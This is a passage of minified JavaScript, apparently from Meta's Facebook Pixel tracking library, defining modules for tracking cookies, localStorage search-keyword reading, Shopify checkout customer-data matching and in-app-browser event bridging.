e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=n.piiAutomatched,l=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsFBEventsUtils"),c=u.idx,d=u.isEmptyObject,m=u.keys,p=u.reduce,_=a.getFbeventsModules("SignalsPixelPIIUtils"),f=_.getNormalizedPIIValue;function g(){return c(e,function(e){return e.Shopify.checkout})!=null}var h={ct:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.city})},em:function(){return c(e,function(e){return e.Shopify.checkout.email})},fn:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.first_name})},ln:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.last_name})},ph:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.phone})},st:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.province_code})},zp:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.zip})}};function y(e){return g()?p(e,function(e,t){var n=h[t],r=n!=null?n():null,o=r!=null&&r!==""?f(t,r):null;return o!=null&&(e[t]=o),e},{}):null}o.exports=new l(function(e,n){r.listen(function(e){if(e!=null){var r=n.optIns.isOptedIn(e,"AutomaticMatching"),o=n.optIns.isOptedIn(e,"AutomaticMatchingForPartnerIntegrations"),a=r&&o;if(a){var l=n.getPixel(e);if(l!=null){var u=t.get(l.id,"automaticMatching");if(u!=null){var c=y(u.selectedMatchKeys);c==null||d(c)||(l.userDataFormFields=s(s({},l.userDataFormFields),c),i.trigger(l))}}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
